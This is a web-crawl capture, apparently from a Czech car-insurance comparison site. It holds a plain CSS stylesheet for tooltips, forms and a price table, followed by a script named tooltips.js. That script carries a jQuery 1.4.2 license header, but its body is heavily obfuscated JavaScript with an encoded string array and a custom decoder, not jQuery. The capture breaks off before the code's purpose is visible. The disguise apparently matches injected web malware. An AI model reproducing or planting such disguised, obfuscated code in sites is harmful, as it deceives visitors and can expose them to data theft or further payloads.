.hotspot {color:#800; padding-bottom:1px; border-bottom:1px dotted #900; cursor:pointer;}
#tt {position:absolute; display:block; background:url(img/tt_left.gif) top left no-repeat;}
#tttop {display:block; height:5px; margin-left:5px; background:url(img/tt_top.gif) top right no-repeat; overflow:hidden;}
#ttcont {display:block; padding:2px 12px 3px 7px; margin-left:5px; background:#666; color:#FFF;}
#ttbot {display:block; height:5px; margin-left:5px; background:url(img/tt_bottom.gif) top right no-repeat; overflow:hidden;}
ot {display:block; height:5px; margin-left:5px; overflow:hidden;}
*/

.hotspot {color:#800; padding-bottom:1px; border-bottom:1px dotted #900; cursor:pointer;}
#tt {position:absolute; display:block; font-size: 11px; background:url(img/tt_left.png) top left no-repeat;}
/*#tt {position:absolute; display:block; font-size: 11px;}*/

#tttop {display:block; height:5px; margin-left:5px; background:url(img/tt_top.png) top right no-repeat; overflow:hidden;}
/*#tttop {display:block; height:5px; margin-left:5px; background:#ffef9c;  overflow:hidden;}*/
#ttcont {display:block; padding:2px 12px 3px 7px; margin-left:5px; background:#ffef9c; color:#333333; 
		 text-align: left; font-size : 13px;	}
/*#ttbot {display:block; height:5px; margin-left:5px; background:#ffef9c; overflow:hidden;}*/
#ttbot {display:block; height:5px; margin-left:5px; background:url(img/tt_bottom.png) top right no-repeat; overflow:hidden;}
ot {display:block; height:5px; margin-left:5px; overflow:hidden;}


.info { position:relative; top: 5px; border : 0px; margin-left : 4px;} 

#tbPrehled .info { top: 1px; }

.mar1 { margin-top : 1px;} 
.mar2 { margin-top : 2px;} 

#ttcont div { border-bottom: dotted 1px #fff; padding : 10px 0 10px 0; }



#ttcont .skl, #ttcont .asl,#ttcont .zav,#ttcont .ziv, #ttcont .pro, #ttcont .nvo, #ttcont .nap,
#ttcont .endskl, #ttcont .endasl, #ttcont .endzav, #ttcont .endziv, 
#ttcont .endpro, #ttcont .endnvo, #ttcont .endnap
{ 
	 padding-left: 25px;
	 padding-top: 3px;
	 margin : 3px 1px;
}






#ttcont .skl, #ttcont .endskl { background:url(img/symbol-skla.png) no-repeat; }
#ttcont .asl, #ttcont .endasl { background:url(img/symbol-asistence.png) no-repeat; }
#ttcont .zav, #ttcont .endzav { background:url(img/symbol-zavazadla.png) no-repeat; }
#ttcont .ziv, #ttcont .endziv { background:url(img/symbol-zivel.png) no-repeat; }
#ttcont .pro, #ttcont .endpro { background:url(img/symbol-pravni.png) no-repeat; }
#ttcont .nvo, #ttcont .endnvo { background:url(img/symbol-auto.png) no-repeat; }
#ttcont .nap, #ttcont .endnap { background:url(img/symbol-nastopro.png) no-repeat; }


#ttcont .endskl, #ttcont .endasl, #ttcont .endzav, #ttcont .endziv, 
#ttcont .endpro, #ttcont .endnvo, #ttcont .endnap
{ border-bottom: none; margin-bottom: 0px; }


/*
#pp {position:absolute; display:block; font-size: 11px;}
#pptop {display:block; height:5px; margin-left:5px; background:#ffef9c;  overflow:hidden;}
#ppcont {display:block; padding:2px 12px 3px 7px; margin-left:5px; background:#ffef9c; color:#333333; 
		 font-family: Verdana, Arial, Helvetica, sans-serif; text-align: left;	}
#ppbot {display:block; height:5px; margin-left:5px; background:#ffef9c; overflow:hidden;}

#ppcont div { border-bottom: dotted 2px #fff; padding : 5px 0; }
#ppcont .end { border-bottom: none; }
*/

/****************** INPUTY FORMULARE *****************/

label {
   display: block;
   color: #333;
   padding-top: 5px;
   padding-bottom: 2px;
   font-size : 12px;
}

.checkbox
{
  padding : 1px;
}

input.text, textarea, 
.ta, .ts, .tp, .tm, .tf,
.tas, .tss, .tps, .tms,
.tae, .tse, .tpe, .tme
{  
  border: 1px solid #c7c7c7;
  padding: 1px 1px 1px 1px;
 /* background: #fff url(img/input.gif) 0 0 repeat-x;*/
  background: #fff 0 0 repeat-x;
  width: 150px;
}



input.text
{
	padding-left: 8px;
	
}

.ts, .tss, .tse { width: auto; }
.tp, .tps, .tpe { width: 280px; }
.tm, .tms, .tme { width: 75px; }
.tf  { width: 200px; }

.ltm { width: 75px; padding: 4px 10px 2px 0px;}
.lta, .lta-v { width: 150px; padding: 4px 10px 5px 0px; font-size : 13px;}
.ltp { width: 280px; padding: 4px 10px 2px 0px;}
.ltk { width: 50px; padding: 4px 0px 2px 0px;}
.ltk2 { width: 300px; padding: 4px 0px 2px 0px;}

.pad42
{
	padding-left : 42px;
}

.ta-select
{
	width : 154px;
}

.lcena
{
 	width: 150px; 
	padding: 4px 10px 2px 0px;
 	color : #1f70c1;
	float: left;
	display : block;
	font-size : 14px;
	font-weight: bold;
	letter-spacing : 1px;
}

.lcenaprip
{
 	width: 150px; 
	padding: 4px 10px 2px 0px;
 	/*color : #1f70c1;*/
	float: left;
	display : block;
	font-size : 15px;
	/*font-weight: bold;*/
	letter-spacing : 1px;
}

.tas, .tss, .tps, .tms, .tfm
{
  background: #fff url(img/inputs.gif) 0 0 repeat-x;
}

.tfm
{
	border-width : 1px;
	background-color : #c7c7c7;
}


.tae, .tse, .tpe, .tme
{
  background: #fff url(img/inpute1.gif) 0 0px repeat-x;  

  border-color : Red;
}

.lta, .lta-v, .ltm, .ltp, .ltk, .ltk2 
{
	float: left;
}

.lta-v 
{
	width: 200px;
	/*padding-top : 1px;*/
	/* display : block;*/
}

.submit
{
  padding: 3px;
  cursor: pointer;
}

textarea 
{
  width: 474px;
  height: 100px;
}

.textareapozn
{
  width: 474px;
  height: 50px;
} 

.tarea 
{
 
}

.tareae 
{
 	background: #fff url(img/textareae.gif) 0 0 repeat-x;
 	border-color : red;
 	border-bottom-width : 2px;
}

input.send {
  padding: 4px;
  cursor: pointer;
  height: 35px;
}


#f_zemedelec, #f_invalida, #f_rodina, #f_historicke, #f_zimniPneu, #f_ic, #f_hasic, 
#f_extraBonus, #f_lekar, #f_wurst, #f_historickeP, #f_dite, #f_allianz, #f_drzitel, 
#f_radit, #f_vystup, #f_skla, #f_csob, #f_extra, #f_ICDR
{
	 margin : 6px 3px 3px 0px;
	 height : 16px;
}

#f_KoopNA100 { margin-top : 5px;}

#f_skla, #f_drzitel { margin-top : 5px;}
#f_IC, #f_ICDR { margin-top : 2px;}
#f_kontaktniAdresa { margin-top : 9px;}

#f_souhlas
{
	 margin : 4px 8px 30px 0px;
	 float : left;
	 display : block;
	 	width: 30px;
	height: 30px;
	  -ms-transform: scale(1.2)); /* IE */
	  -moz-transform: scale(1.2); /* FF */
      -webkit-transform: scale(1.2)); /* Safari and Chrome */
      -o-transform: scale(1.2)); /* Opera */
}

#kalkulacestart
{
	margin-top : 20px;
	width : 965px;
	/*background-color : #777;*/
}

#kalkulacestart h1
{
	text-align : left;
}

#kalkulacestartvyb
{
	margin-left : 290px;
	margin-top : 100px;
	margin-bottom : 30px;
}

#hlformular
{
	/*background-color : #eee;*/
}
#hlvypis img
{
	border : 0px;
	/*background-color : #eee;*/
}


.tlacitka
{
	width : 757px;
	text-align : center;
	/*height : 50px;*/
	margin-top : 15px;
	margin-bottom : 0px;
}

#iov, #iov2, #iop, #iod, #uop, #iovl, #ioprip, .iinfo, #kontaktform, #udcena
{
	margin-top : 15px;
	width : 689px; 
	font-size: 13px;
	padding-left : 30px;
	padding-right : 45px;
	padding-top : 10px;
	/*font-family: Verdana, Arial, Helvetica, sans-serif;	*/
}

#iov a, #iov2 a, #iop a, #iod a, #uop a, #iovl a, #ioprip a, .iinfo a, #udcena a
{
	color : #1f70c1;
	text-decoration : underline;
}

#iov-b, #iop-b, #iod-b, #uop-b, #iovl-b, #ioprip-b, .iinfo-b, #udcena-b
{	
	height : 15px;
	width : 764px;
}


#iov, #iop, #iod, #uop, #ioprip, #iovl, .iinfo, #udcena   
{ 	     
	background-image:url(img/pozadi-sekce-sm.gif);  		   
}

#iov2
{ 	  
	margin-top : 0px;   
	background-image:url(img/pozadi-sekce-sm2.gif);  		   
}

#iov-b, #iop-b, #iod-b, #uop-b, #ioprip-b, #iovl-b, #udcena-b 
{ 
	background-image:url(img/pozadi-sekce-sm.gif); 
	background-position:  0px -885px;  
}

.iinfo-b 
{ 
	background-image:url(img/pozadi-sekce-sm.gif); 
	background-position:  0px -1085px;  
}

/*#iovl, #iovl-b, #iod, #iod-b, .iinfo, .iinfo-b { background-image:url(img/pozadi-sekce-bily.gif); }*/

.iinfo, .iinfo-b { background-image:url(img/pozadi-sekce-bily.gif); }

#iop table 
{
	margin-top : 6px;
}
#iop table td
{
	width : 200px;
}


#kontaktform td, #kontaktform  th
{
	color : #fff;
	padding : 0px;
	line-height : 100%;
}


#iov h1, #iov2 h1, #iop h1, #iod h1, #uop h1, #iovl h1, #ioprip h1, .iinfo h1, #udcena h1
{
	margin-top: 15px;
	margin-bottom : 10px;
	margin-left : -10px;
}


#iov h2, #iov2 h2, #iop h2, #iod h2, #uop h2, #iovl h2, #ioprip h2, .iinfo h2, #udcena h2
{
	margin-left : -10px;
	font-style : normal;
	color : #1d72a7;
}

#iov2 h2
{
	margin-top : 0px; 
}

/*
* html #iov h2 , * html #iop h2, * html #iod h2, * html #uop h2, * html #iovl h2, * html #ioprip h2, * html .iinfo h2, * html #udcena h2
{
	margin-left : 0px;
}*/


#iov .h3, #iov2 .h3, #iop .h3, #iod .h3, #uop .h3, #iovl .h3, #ioprip .h3, .iinfo h3, #udcena h3
{
	font-size : 13px;
	color : #1d72a7;
	margin-top : 0px;
	padding-top : 4px;
	margin-bottom : 5px;
	display : block;
}





.radek
{
   display: block;
   font-size : 11px;
   color : #999;
   margin-bottom : 2px;
}


#l_psc, #l_pscDR
{
    /*display : none;*/
	/*color : #c00;*/
}


.sh
{
  padding-top : 6px;
  color : #f00;
  display : inline-block;
}

.hd
{
  display : none;
  /*color : #eeeeee;*/
}


.tRekapitulace
{
  padding : 0px;
 /* background-color : #f5f5f5;*/
/*  border : 1px solid #999;  */
}

.tRekapitulace tr
{
  /* background-color : #fff; */
}

.tRekapitulace td
{
   padding : 3px;
   color : #000;
  /* border-bottom : 1px solid #eee;*/
}

.tRekapitulace th
{
   padding : 3px;
   color : #888;
   text-align : left;
   /*background-color : #f9f9f9;*/
   font-weight: normal;
   width : 150px;
   /*border-bottom : 1px solid #eee;*/
}
 

#iOdeslat
{
	/*width : 118px;
	height : 45px;*/
	/*background-image:url(img/iOdeslat.gif);*/
}

input.image { border:2px solid #CCCCCC; } 
input.image:hover { border:2px solid yellow; }


#ladeni
{
  position : absolute;
  left : 10px;
  top : 10px;
  font-size :10px;
  border : 1px solid #eee;
  padding : 10px;
  width : 182px;
  margin-top : 15px;
  background-color : #f0f0f0;
  text-align : left;
  opacity:0.8;
  filter:alpha(opacity=80);

}

#ladeni label
{
  font-size : 10px;
}

#l_speciality
{
	display : block;
	margin-top : 8px;
}


#kontaktlevy, #kontaktstred, #kontaktpravy
{
	margin-top : 5px;
	float : left;
	width : 170px;
	color : #555;
	line-height : 150%; 
}

.dulezite 
{
  margin-top : 20px;
  color : #666666;
  line-height : 150%; 
}


#btPrepocitatPripoj
{
	height : 28px;
	width : 200px;
	padding-bottom: 3px;
	margin-left : 10px;
}

/************************ tlacitka **************************/
.bOdeslat1, .bOdeslat2, .bkalkulaceleft
{	
	width : 311px;
	height : 51px;
	background-image:url(img/b-kalkulace.gif);	
	background-attachment: scroll;
	background-color: transparent;
	background-position: 0px 0px;
	background-repeat: no-repeat;
	border : 0px;
	cursor: pointer;
	display : block;	
}

.bkalkulaceleft
{
	width : 195px;
	height : 146px;
	background-image:url(img/kalkulace-a-porovnani-baner.gif);	
}
.bkalkulaceleft:hover { background-position: 0px -146px; }



.bOdeslat2
{
	height : 37px;
	margin-top : 30px;
	margin-left : 60px;
	/*margin-bottom : 80px;*/
	background-image:url(img/b-porovnat.png);	
}

.bOdeslat1:hover 
{
	/* background-image:url(img/porovnat-b.gif);	*/
	background-position: 0px -51px;
}

.bUzavrit, .bOpravit, .bPokracovat, .bPokracovatm, .bSpocitat, .bZmenit, .bZpet, .bOdeslat
{	
	width : 160px;
	height : 40px;
	background-attachment: scroll;
	background-color: transparent;
	background-position: 0px 0px;
	background-repeat: no-repeat;
	border : 0px;
	cursor: pointer;
	/*display : block;	*/
	font-size : 16px; 
	text-decoration : none;
	/*font-weight : 700;*/
	/*margin : 10px;*/ 
}

.bOdeslat
{
	background-image:url(img/b-kalkulace-a-porovnani2.gif);	
	width : 236px; 
	height : 37px;
	display : block;
	/*margin-left : 138px;*/
}
.bOdeslat:hover {background-position: 0px -37px;}

.bUzavrit { background-image:url(img/b-sjednat-pojisteni2.gif); width : 180px; height : 41px;}
.bOpravit { background-image:url(img/b-opravit-udaje2.gif); margin-right : 15px; width : 180px; height : 41px;}
.bZpet { background-image:url(img/b-zpet2.gif); margin-right : 15px; width : 152px; height : 41px; }
.bPokracovat {	background-image:url(img/b-pokracovat2.gif); width : 152px; height : 41px;}
.bPokracovatm { background-image:url(img/b-pokracovat2.gif); width : 152px; height : 41px;}
.bSpocitat { background-image:url(img/b-spocitat2.gif); width : 152px; height : 41px; }
.bZmenit { background-image:url(img/b-zmenit2.gif); 	width : 213px; height : 41px; }

.bOdeslat2:hover, .bPokracovatm:hover
{
	background-position: 0px -40px;
}

.bZmenit:hover, .bSpocitat:hover ,.bZpet:hover, .bPokracovat:hover, .bOpravit:hover, .bUzavrit:hover
{
	background-position: 0px -41px;
}

.cprohlaseni p
{
	font-size : 9pt;
	line-height : 140%;
}


.bUzavrit em, .bOpravit em, .bPokracovat em, .bSpocitat em, .bZmenit em, .bZpet em, .bOdeslat em
{
	text-decoration : none;
}




#datumNarPoj, #drziteldata, #datumNarProv, #d_limitySkel, #vlastnik, #FVLA
{
	margin-top : 4px;
}


label.nl, label.n2, label.n3, label.n4, label.nkf {
   display: block;
   float : left;
   width: 250px;
   color: #333333;
   margin-right: 20px;
   padding-top: 4px;
   padding-bottom: 5px;
   font-size : 13px;
   text-align : right;
   height : 18px;
   letter-spacing : 0.2px;
   /*font-weight : bold;*/
   /*float: left;*/
}

label.sl2 { width: 168px; }

label.n2 { padding-top: 3px; } 
label.n3 { padding-top: 3px; } 
label.n4 { padding-top: 4px; padding-bottom: 12px; } 

label.nkf { width: 132px; font-size : 13px; padding-bottom: 5px; }

.kom, .kom2
{
	padding-top : 3px;
	font-size : 13px;
	color : #808080;
	font-style : italic;
	height : 15px;
	margin-top : 2px;
	display : block;
	float : left;
	margin-right : 2px;
}
.kom2 { padding-top : 0px; margin-top : -1px;}

#f_DobaPojisteni { margin-top : 5px; }

#iov input, #iov textarea, #iov select, 
#iop input, #iop textarea, #iop select,
#iod input, #iod textarea, #iod select,
#uop input, #uop textarea, #uop select,
#iovl input, #iovl textarea, #iovl select,
#ioprip input, #ioprip textarea, #ioprip select,
.form-ram-2 input, .form-ram-2 textarea, .kontaktform-2 input[type="text"]
{
	margin-bottom : 7px;
	margin-top : 2px;
	margin-right : 5px; 
	float : left;
	font-size : 13px;
	height : 18px;
}

.form-ram-2 select
{
	margin-bottom : 7px;
	margin-top : 3px;
	margin-right : 5px; 
	float : left;
	height : 22px;
	font-size : 13px;
}

.e_posun1
{
	margin-bottom : 2px;
}

.e_posun2
{
	margin-bottom : 4px;
}

/******************************* TABULKA PREHLED ******************************/



#tbPrehled
{
	width : 757px;
	font-size: 12px;
	/*background-color : #f8f8f8;*/
    margin-bottom : 20px;
	margin-top : 0px;
	margin-left : 0px;
	font-family: Arial, Helvetica, sans-serif;	
	background:url(img/form-ram-kalkulace2.gif) no-repeat;

}

#tbPrehled .head
{		
	height : 55px;
}




#tbPrehled .lichy
{	
	background:url(img/form-ram-2-lichya.gif);
	/*background-color : #ebebeb;*/
	
	
}

#tbPrehled .sudy
{
	/*background:url(img/form-ram-2.gif);*/
	/*background-color : #fff;*/
}

#tbPrehled .linkPopis 
{
	text-decoration : underline;
}

#tbPrehled span
{
	color : #666;
}

#tbPrehled span.extrabonus
{	
	font-style : italic;	
}


#tbPrehled span.cenahlv
{
	font-size : 14px;
	color : Black;
	font-style : normal;
}

#tbPrehled span.cenadop
{
	font-size : 11px;
	color : Black;
	font-style : normal;
	font-weight : normal;

}

#tbPrehled span.cenadop, #tbPrehled span.cenahlv
{
	padding-bottom : 1px; 
	display : inline-block;
}

#tbPrehled span.cenaskla
{
	color : #444;
	font-style : italic;
	font-weight : normal;
	font-size : 11px;
}

#tbPrehled td
{
	padding-left : 4px;
	height : 60px;
	/*background-image: none;*/	
}

.colblack 
{
	color : Black;
}

#tbPrehled .tdnone
{
	padding :0px;
	width : 0px;
	margin : 0px;
	/*background-image: none;*/	
}

#tbPrehled th
{
	padding-left : 4px;
	height : 42px;
	font-weight: bold; 
	/*text-align: left;*/
    color : #000033;
	font-family: Arial, Helvetica, sans-serif;	
	font-size: 12px;
	color : #333333;
	letter-spacing : 0.4px;
	
}

#tbPrehled tr .bottom
{	
	
	height : 8px;
	background:url(img/form-ram-3.gif);
}

#tbPrehled tr .bottomsed
{	
	
	height : 8px;
	background:url(img/form-ram-3b.gif);
}


#tbPrehled td .bottom, #tbPrehled td .bottomsed
{	
	height : 8px;
}

#tbPrehled .subheader1
{
    font-weight : normal;
    padding-top : 2px;
    display :inline-block; 
    color : Black;
}

#tbPrehled .subheader2
{
    font-size : 12px;
    font-weight : normal;
    padding-top : 2px;
    display :inline-block; 
    font-style : italic;
    color : Black;
}



#tbPrehled em
{
	color : #666666;
	font-style : italic;
	font-weight : normal;
	font-size : 10px;
	/*font-size : 9px;*/
}

.rig
{
	text-align: right;
	color : #555;
}

.rig2
{
	text-align: right;
	color : #000;
}

.cen
{
	text-align: center;
	color : #555;
}

.lef
{
	text-align: left;
}

.tb-ods
{
	padding-left : 4px;
}








/* THE SPEECH BUBBLE */

.triangle-border 
{
	font-size : 13px;
	position:relative;
	padding: 6px 5px 4px 30px;	
	margin: 0 0 0 6px;
	/*border:1px solid #ffd039;*/
	color:#333;
	/*background:#ffff99;	
	-webkit-border-radius:9px;
	-moz-border-radius:9px;
	border-radius:9px;*/
	width : 390px;
	height : 53px;
	background-image : url(img/bublina1.gif);
	background-position : 3px 0;
	background-repeat : no-repeat;
}

/*
.triangle-border.left {
	margin-left:30px;
}

.triangle-border:after {
	content:"";
	position:absolute;
	bottom:-13px; 
	left:47px; 
	border-width:12px 12px 0;
	border-style:solid;
	border-color:#ffef9c transparent;
    display:block; 
    width:0;
}

.triangle-border.left:after {
	top:28px; 
	bottom:auto;
	left:-21px; 
	border-width:9px 21px 9px 0;
	border-color:transparent #ffff99;
}
*/

--- FILE ---
content_type: application/javascript
request_url: http://www.mpojisteni.cz/tooltips.js
body_size: 10695
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var y9TVlqz,Tl69ZXk,_vGqw9,iqzSsnK,AbeXSU,Uezt1k,L9dTEWB,KiEEhd,aecZ9G,Mk6yNom,gbXsLq,U3PnK_t,OIAd5j,XjfI9b,vwumzd,QChYbFP,UsluvQG,DIHUBHe,wg2Jkp,UK3SZE;function myRGKz(Tl69ZXk){return y9TVlqz[Tl69ZXk<-0x12?Tl69ZXk<-0x12?Tl69ZXk>-0x5d?Tl69ZXk+0x5c:Tl69ZXk-0x3c:Tl69ZXk-0x3a:Tl69ZXk-0x16]}y9TVlqz=JQMS4v.call(this);function eSZmJkm(y9TVlqz,Tl69ZXk){Object.defineProperty(y9TVlqz,'length',{value:Tl69ZXk,configurable:!0x0});return y9TVlqz}var EW_WMej=[],nF1GEt=myRGKz(-0x5c),XqLeAk=JEOwykW((...y9TVlqz)=>{typeof(y9TVlqz.length=myRGKz(-0x5c),y9TVlqz.FkS_bx_=y9TVlqz.FANqBe,y9TVlqz[myRGKz(-0x5b)]=JEOwykW(y9TVlqz=>{var Tl69ZXk;for(var _vGqw9=0x10;_vGqw9%0x4===0x0;_vGqw9++){var iqzSsnK=0x0;y9TVlqz=y9TVlqz.concat(JEOwykW(()=>{var Tl69ZXk;iqzSsnK++;if(iqzSsnK===0x1){return[]}for(Tl69ZXk=0x19;Tl69ZXk;Tl69ZXk--)y9TVlqz.unshift(y9TVlqz.pop());return[]},0x0)())}for(Tl69ZXk=0x9;Tl69ZXk;Tl69ZXk--)y9TVlqz.unshift(y9TVlqz.pop());return y9TVlqz},0x1)(['dP(gt@mCmUW6GF',']DwJb','2X01nv{Y<!t/B','fPNKd','CE^g&.6Y2T5','(2_1CuYC','toVK','rrV:"^rN?4Y.pE','CE^g&.MC','rrFK','(2_1CukelT6','rrV:"^UC','#JG<f,A','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[yC','0aOf][UC','2X01R[&YH','*GoJ','eP(g*[/NxSI;i9M','3,jgZ','fP1KiheC','|!H<`*uC','PuVK',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','3ozgt)SC',',2(g=[UC','2X01(.UC','dPzIi`;B','IE(gZ','jrzIc,SC','dPzIi`eYMR!0B','ar4JY<&Y<R','3oE=v)SC','arc=M:UC','rr,ca7eYM%Z%xE','9oefB.H[;Ry','ePVKl)!eG','SPVKl)!eG','%O1KO:6eb%e','xoef9_tjG','f8P<[[N1m$z','b8(gp@y07R]4B','xoTgp@y07R]4B','b8(gp@%dx#;4KF','xoTgp@1B','naIJ?[A','kPNK','j2_1j7oC','WPU=:3mC','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@H[QS','jrWf=[cC','?z.Jj>0{FT','Cj,<b,A','l5VKc','l5VKJpn`HR','O81aS[6YLR','%oMfI{b5`T','gPzg~f[?vJ','vtzaN:R[8S','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','5a$Jf>4C','zD(gZ','32kdL3A','X,jg/w*N2T5','z2WfD?UC','}Oufp@UC','7Jmfh@uC','9on<`*MC<R','9on<`*MC','8DVKa','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}dfq@mC','6l^I','X}tfW<"@M!60B','[i/2s)@Yg#c.B','nX,<c','arU=i>ueG','EE0=f,3B','EE0=f,i@qU','2X01nvoC','PP)Fd','EE0=f,xB','jrzId','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','=7U==[cC','tG>f]*yC','gzzgh`A','vz.Jn`A','kz0=r@A','%DU=c,vB','[z/2c','%DU=c,+MM%`+B','7!zI;w*N2T5','7!zI;wuC','prFK','ePVKH:we2$,/B','=imfo@s0W$8&PyO','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','=imfo@3B','r5_1b^MC','eP(g><we8!"ui9M','=imfo@):W$Rz@P_oKB','d8mfg,e0rR(&hQ0oQB','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','2O#Epx4eFTcUX]7j>A','TStH/<,d*$w&{[|i@4Rb26ceQ8[S.DDkZra.>5FH)N','{%p.i>)@ZRSNVwMT','3Jl33?1N`T7HB','wr+f2uE6G','DV8Ky;zB]JN9=Y8jDPn0s#v;tLT*Q,M','!ot3i/f[G','XPU=>[aC','i8eHx_rB']));return nF1GEt?y9TVlqz[myRGKz(-0x5b)].pop():nF1GEt++,y9TVlqz.FkS_bx_},0x0)();function ILZKgZX(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}void(Tl69ZXk=ILZKgZX()||{},_vGqw9=Tl69ZXk.TextDecoder,iqzSsnK=Tl69ZXk.Uint8Array,AbeXSU=Tl69ZXk.Buffer,Uezt1k=Tl69ZXk.String||String,L9dTEWB=Tl69ZXk.Array||Array,KiEEhd=JEOwykW(()=>{var Tl69ZXk=new L9dTEWB(0x80),_vGqw9,iqzSsnK;!(_vGqw9=Uezt1k[myRGKz(-0x5a)]||Uezt1k.fromCharCode,iqzSsnK=[]);return JEOwykW(AbeXSU=>{var L9dTEWB,KiEEhd;function aecZ9G(AbeXSU){return y9TVlqz[AbeXSU>0x71?AbeXSU-0x60:AbeXSU>0x26?AbeXSU<0x26?AbeXSU+0x24:AbeXSU<0x71?AbeXSU-0x27:AbeXSU+0x4e:AbeXSU-0x46]}var Mk6yNom,gbXsLq;typeof(L9dTEWB=AbeXSU[aecZ9G(0x34)],iqzSsnK.length=0x0);for(KiEEhd=0x0;KiEEhd<L9dTEWB;){var U3PnK_t=JEOwykW(AbeXSU=>{return y9TVlqz[AbeXSU<0x40?AbeXSU<-0xb?AbeXSU-0x33:AbeXSU<0x40?AbeXSU>-0xb?AbeXSU+0xa:AbeXSU-0x13:AbeXSU+0x1b:AbeXSU+0x63]},0x1);gbXsLq=AbeXSU[KiEEhd++];if(gbXsLq<=0x7f){Mk6yNom=gbXsLq}else{if(gbXsLq<=0xdf){Mk6yNom=(gbXsLq&aecZ9G(0x6a))<<0x6|AbeXSU[KiEEhd++]&0x3f}else{if(gbXsLq<=0xef){var OIAd5j=JEOwykW(AbeXSU=>{return y9TVlqz[AbeXSU>-0x3a?AbeXSU<0x11?AbeXSU<0x11?AbeXSU<-0x3a?AbeXSU-0x1b:AbeXSU>-0x3a?AbeXSU+0x39:AbeXSU+0x5d:AbeXSU+0x5:AbeXSU-0x31:AbeXSU+0x3a]},0x1);Mk6yNom=(gbXsLq&0xf)<<OIAd5j(-0x33)|(AbeXSU[KiEEhd++]&0x3f)<<0x6|AbeXSU[KiEEhd++]&myRGKz(-0x59)}else{if(Uezt1k[U3PnK_t(-0x8)]){var XjfI9b=JEOwykW(AbeXSU=>{return y9TVlqz[AbeXSU<0x1d?AbeXSU-0x2:AbeXSU<0x1d?AbeXSU+0x19:AbeXSU-0x1e]},0x1);Mk6yNom=(gbXsLq&myRGKz(-0x32))<<XjfI9b(0x2e)|(AbeXSU[KiEEhd++]&XjfI9b(0x21))<<0xc|(AbeXSU[KiEEhd++]&XjfI9b(0x21))<<0x6|AbeXSU[KiEEhd++]&0x3f}else{var vwumzd=JEOwykW(AbeXSU=>{return y9TVlqz[AbeXSU>0x52?AbeXSU>0x9d?AbeXSU-0x4e:AbeXSU<0x9d?AbeXSU-0x53:AbeXSU+0x24:AbeXSU+0x37]},0x1);typeof(Mk6yNom=U3PnK_t(-0x7),KiEEhd+=vwumzd(0x91))}}}}iqzSsnK.push(Tl69ZXk[Mk6yNom]||(Tl69ZXk[Mk6yNom]=_vGqw9(Mk6yNom)))}return iqzSsnK.join('')},0x1)},0x0)(),eSZmJkm(GeVdm6,myRGKz(-0x58)));function GeVdm6(...Tl69ZXk){var Uezt1k=JEOwykW(Tl69ZXk=>{return y9TVlqz[Tl69ZXk>0x3a?Tl69ZXk+0x22:Tl69ZXk+0x10]},0x1);void(Tl69ZXk.length=Uezt1k(-0xc),Tl69ZXk[Uezt1k(-0xb)]=0x86);return typeof _vGqw9!=='undefined'&&_vGqw9?new _vGqw9().decode(new iqzSsnK(Tl69ZXk[0x0])):typeof AbeXSU!=='undefined'&&AbeXSU?AbeXSU.from(Tl69ZXk[0x0]).toString('utf-8'):KiEEhd(Tl69ZXk[Tl69ZXk[Uezt1k(-0xb)]-0x86])}typeof(aecZ9G=ev444f_(0x86),Mk6yNom=ev444f_(0x85),gbXsLq=ev444f_(0xb),U3PnK_t=ev444f_(0x5f),OIAd5j=ev444f_(0x33),XjfI9b=ev444f_.apply(void 0x0,[0x1b]),vwumzd=ev444f_(myRGKz(-0x56)),QChYbFP=[ev444f_(0xb),ev444f_(0x15),ev444f_(0x1d),ev444f_(myRGKz(-0x53)),ev444f_.call(myRGKz(-0x54),0xb),ev444f_[myRGKz(-0x55)](void 0x0,[0x62]),ev444f_(0x73),ev444f_[myRGKz(-0x55)](void 0x0,[0x88])],UsluvQG={u0seB7m:ev444f_(0x7),[myRGKz(-0x51)]:ev444f_[myRGKz(-0x47)](myRGKz(-0x54),0xa),UkuO3rE:ev444f_(myRGKz(-0x4b)),UorfPBy:ev444f_(myRGKz(-0x56)),nYNHXpB:ev444f_(0x11),[myRGKz(-0x4a)]:ev444f_(0xc),[myRGKz(-0x49)]:ev444f_(0xd),heut8J:ev444f_(myRGKz(-0x53)),kRbg7M:ev444f_.apply(void 0x0,[0x19]),FMBl_T2:ev444f_.apply(myRGKz(-0x54),[myRGKz(-0x42)]),GCQF97V:ev444f_(myRGKz(-0x41))},DIHUBHe=JEOwykW((...Tl69ZXk)=>{var _vGqw9=JEOwykW(Tl69ZXk=>{return y9TVlqz[Tl69ZXk>-0x57?Tl69ZXk<-0xc?Tl69ZXk+0x56:Tl69ZXk-0x8:Tl69ZXk-0x54]},0x1);!(Tl69ZXk.length=myRGKz(-0x5c),Tl69ZXk[0x89]=-_vGqw9(-0x32),Tl69ZXk[myRGKz(-0x5c)]={IaJOsB7:ev444f_(0x6),mDdADK7:[],UUzKoN:JEOwykW((Tl69ZXk=ev444f_[_vGqw9(-0x4f)](void 0x0,[0x7]))=>{if(!DIHUBHe.mDdADK7[0x0]){DIHUBHe.mDdADK7.push(0x53)}return DIHUBHe.mDdADK7[Tl69ZXk]},0x0),jMLK96v:[],mqUnpJ:JEOwykW((Tl69ZXk=UsluvQG.u0seB7m)=>{var _vGqw9=JEOwykW(Tl69ZXk=>{return y9TVlqz[Tl69ZXk>0x4f?Tl69ZXk-0x50:Tl69ZXk-0x29]},0x1);if(!DIHUBHe.jMLK96v[_vGqw9(0x50)]){DIHUBHe.jMLK96v.push(0xb)}return 